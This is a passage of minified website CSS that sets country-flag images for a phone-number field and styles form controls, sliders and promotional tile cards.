.form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp .form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp .form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero 